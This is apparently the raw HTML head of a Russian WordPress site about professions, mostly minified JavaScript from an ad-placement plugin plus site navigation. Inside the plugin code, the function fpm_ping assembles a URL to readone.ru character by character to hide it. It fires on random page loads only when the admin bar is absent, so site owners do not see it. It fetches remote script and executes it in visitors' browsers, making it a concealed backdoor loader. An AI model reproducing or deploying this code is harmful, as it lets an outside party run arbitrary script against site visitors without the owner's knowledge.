c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7144","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-10 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-716054-10\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <noindex>
	</noindex>


	
</head>

<body class="home blog wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://profytarget.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><img src="/wp-content/uploads/2020/01/profytargetlogo.jpg" width="400" height="200" alt="Профессии мира"></div><div class="site-branding__body"><h1 class="site-title">Профессии мира</h1><p class="site-description">Все работы хороши &#8212; выбирай любую. Изучить новые направления поможет агрегатор онлайн-курсов
  <a href="https://kurshub.ru" target="_blank" rel="noopener">KursHub</a></p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-mobilnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="/analitika/">Аналитика</a></li>
<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="/zdravoohranenie/">Здравоохранение</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="/rabota-rukami/">Работа руками</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="/tvorcheskie/">Творческие</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="/tehnicheskie/">Технические</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="/kompyuternye/">Компьютерные</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/aviatsiya/">Авиация</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="/pravoohranitelnye/">Правоохранительные</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="/nauka/">Наука</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="/sport/">Спорт</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="/obrazovanie/">Образование</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="/politika/">Политика</a></li>
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a href="/voennye/">Военные</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	<div class="container">
        
        <div class="card-slider-container swiper-container js-swiper-home">
            <div class="swiper-wrapper">

                
    <div class="swiper-slide">

        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
